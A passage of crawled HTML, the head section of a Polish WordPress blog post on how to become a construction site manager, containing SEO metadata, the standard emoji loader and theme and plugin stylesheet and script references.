

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kierownik-budowy.net/jak-zostac-kierownikiem-budowy/
body_size: 14473
content:
<!DOCTYPE html>
<html lang="pl-PL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kierownik-budowy.net/xmlrpc.php">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jak zostać kierownikiem budowy? | Praca kierownika budowy</title>
	<meta name="description" content="Chyba każdy młody chłopiec lubi bawić się w budowę. Ja również marzyłem o tym, by jak tato zostać murarzem, wyjeżdżać na całe dnie na budowę, wstawać" />
	<link rel="canonical" href="https://kierownik-budowy.net/jak-zostac-kierownikiem-budowy/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak zostać kierownikiem budowy? | Praca kierownika budowy" />
	<meta property="og:description" content="Chyba każdy młody chłopiec lubi bawić się w budowę. Ja również marzyłem o tym, by jak tato zostać murarzem, wyjeżdżać na całe dnie na budowę, wstawać" />
	<meta property="og:url" content="https://kierownik-budowy.net/jak-zostac-kierownikiem-budowy/" />
	<meta property="og:site_name" content="Praca kierownika budowy" />
	<meta property="article:published_time" content="2013-08-15T14:12:50+00:00" />
	<meta property="article:modified_time" content="2019-12-06T10:25:52+00:00" />
	<meta property="og:image" content="https://kierownik-budowy.net/wp-content/uploads/2013/08/ID-100183582.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="266" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="pkbadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="pkbadmin" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kierownik-budowy.net/jak-zostac-kierownikiem-budowy/#article","isPartOf":{"@id":"https://kierownik-budowy.net/jak-zostac-kierownikiem-budowy/"},"author":{"name":"pkbadmin","@id":"https://kierownik-budowy.net/#/schema/person/59f1fea0f940d9e9ce5ec2a7965560eb"},"headline":"Jak zostać kierownikiem budowy?","datePublished":"2013-08-15T14:12:50+00:00","dateModified":"2019-12-06T10:25:52+00:00","mainEntityOfPage":{"@id":"https://kierownik-budowy.net/jak-zostac-kierownikiem-budowy/"},"wordCount":194,"commentCount":0,"publisher":{"@id":"https://kierownik-budowy.net/#organization"},"image":{"@id":"https://kierownik-budowy.net/jak-zostac-kierownikiem-budowy/#primaryimage"},"thumbnailUrl":"https://kierownik-budowy.net/wp-content/uploads/2013/08/ID-100183582.jpg","keywords":["awans na kierownika budowy","cięzka praca","praca kierownik budowy"],"articleSection":["Kariera kierownika budowy","Kierownik budowy: praca w zawodzie","Praca na budowie","Praca w budownictwie a życie prywatne","Praca w budownictwie a życie prywatne"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://kierownik-budowy.net/jak-zostac-kierownikiem-budowy/","url":"https://kierownik-budowy.net/jak-zostac-kierownikiem-budowy/","name":"Jak zostać kierownikiem budowy? | Praca kierownika budowy","isPartOf":{"@id":"https://kierownik-budowy.net/#website"},"primaryImageOfPage":{"@id":"https://kierownik-budowy.net/jak-zostac-kierownikiem-budowy/#primaryimage"},"image":{"@id":"https://kierownik-budowy.net/jak-zostac-kierownikiem-budowy/#primaryimage"},"thumbnailUrl":"https://kierownik-budowy.net/wp-content/uploads/2013/08/ID-100183582.jpg","datePublished":"2013-08-15T14:12:50+00:00","dateModified":"2019-12-06T10:25:52+00:00","description":"Chyba każdy młody chłopiec lubi bawić się w budowę. Ja również marzyłem o tym, by jak tato zostać murarzem, wyjeżdżać na całe dnie na budowę, wstawać","breadcrumb":{"@id":"https://kierownik-budowy.net/jak-zostac-kierownikiem-budowy/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://kierownik-budowy.net/jak-zostac-kierownikiem-budowy/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://kierownik-budowy.net/jak-zostac-kierownikiem-budowy/#primaryimage","url":"https://kierownik-budowy.net/wp-content/uploads/2013/08/ID-100183582.jpg","contentUrl":"https://kierownik-budowy.net/wp-content/uploads/2013/08/ID-100183582.jpg","width":400,"height":266,"caption":"ID-100183582"},{"@type":"BreadcrumbList","@id":"https://kierownik-budowy.net/jak-zostac-kierownikiem-budowy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://kierownik-budowy.net/"},{"@type":"ListItem","position":2,"name":"Kariera kierownika budowy","item":"https://kierownik-budowy.net/category/kariera-kierownika-budowy/"},{"@type":"ListItem","position":3,"name":"Jak zostać kierownikiem budowy?"}]},{"@type":"WebSite","@id":"https://kierownik-budowy.net/#website","url":"https://kierownik-budowy.net/","name":"Praca kierownika budowy","description":"To i owo o pracy kierownika budowy","publisher":{"@id":"https://kierownik-budowy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kierownik-budowy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://kierownik-budowy.net/#organization","name":"Praca kierownika budowy","url":"https://kierownik-budowy.net/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://kierownik-budowy.net/#/schema/logo/image/","url":"","contentUrl":"","caption":"Praca kierownika budowy"},"image":{"@id":"https://kierownik-budowy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kierownik-budowy.net/#/schema/person/59f1fea0f940d9e9ce5ec2a7965560eb","name":"pkbadmin","url":"https://kierownik-budowy.net/author/pkbadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Praca kierownika budowy &raquo; Kanał z wpisami" href="https://kierownik-budowy.net/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kierownik-budowy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='extraicon-css' href='https://kierownik-budowy.net/wp-content/plugins/wprt-addons//assets/content-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kierownik-budowy.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kierownik-budowy.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://kierownik-budowy.net/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727257963' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kierownik-budowy.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='logistix-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='logistix-theme-style-css' href='https://kierownik-budowy.net/wp-content/themes/logistix/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='logistix-visual-composer-css' href='https://kierownik-budowy.net/wp-content/themes/logistix/assets/css/visual-composer.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://kierownik-budowy.net/wp-content/themes/logistix/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://kierownik-budowy.net/wp-content/themes/logistix/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://kierownik-budowy.net/wp-content/themes/logistix/assets/css/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://kierownik-budowy.net/wp-content/themes/logistix/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://kierownik-budowy.net/wp-content/themes/logistix/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mw-style-css' href='https://kierownik-budowy.net/wp-content/themes/logistix/custom-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='logistix-theme-icons-css' href='https://kierownik-budowy.net/wp-content/themes/logistix/assets/css/theme-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='logistix-flexslider-css' href='https://kierownik-budowy.net/wp-content/plugins/wprt-addons/assets/flexslider.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='logistix-owlcarousel-css' href='https://kierownik-budowy.net/wp-content/plugins/wprt-addons/assets/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='logistix-cubeportfolio-css' href='https://kierownik-budowy.net/wp-content/plugins/wprt-addons/assets/cubeportfolio.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='logistix-magnificpopup-css' href='https://kierownik-budowy.net/wp-content/plugins/wprt-addons/assets/magnific.popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='logistix-vegas-css' href='https://kierownik-budowy.net/wp-content/plugins/wprt-addons/assets/vegas.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='logistix-ytplayer-css' href='https://kierownik-budowy.net/wp-content/plugins/wprt-addons/assets/ytplayer.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='logistix-shortcode-css' href='https://kierownik-budowy.net/wp-content/plugins/wprt-addons/assets/shortcodes.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kierownik-budowy.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kierownik-budowy.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kierownik-budowy.net/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://kierownik-budowy.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=v3" id="google-maps-api-js"></script>
<script></script><link rel="https://api.w.org/" href="https://kierownik-budowy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kierownik-budowy.net/wp-json/wp/v2/posts/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kierownik-budowy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kierownik-budowy.net/?p=6' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kierownik-budowy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkierownik-budowy.net%2Fjak-zostac-kierownikiem-budowy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kierownik-budowy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkierownik-budowy.net%2Fjak-zostac-kierownikiem-budowy%2F&#038;format=xml" />
<script type='text/javascript' src="https://kierownik-budowy.net/wp-content/plugins/wp_ay/js/ay_ajax.js"></script>
<script type='text/javascript' src="https://kierownik-budowy.net/wp-content/plugins/wp_ay/js/ay_functions.js"></script>
<script type='text/javascript' src="https://kierownik-budowy.net/wp-content/plugins/wp_pracapl/static/functions.js"></script>
<link rel='stylesheet' type='text/css' href="https://kierownik-budowy.net/wp-content/plugins/wp_pracapl/static/style.css" media='all' />
<link rel='stylesheet' type='text/css' href="https://kierownik-budowy.net/wp-content/plugins/wp_pracapl/static/mystyle.css" media='all' />
<link rel="shortcut icon" href="https://kierownik-budowy.net/wp-content/uploads/2019/12/kierownik-budowy-praca-favicon.png" type="image/x-icon"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
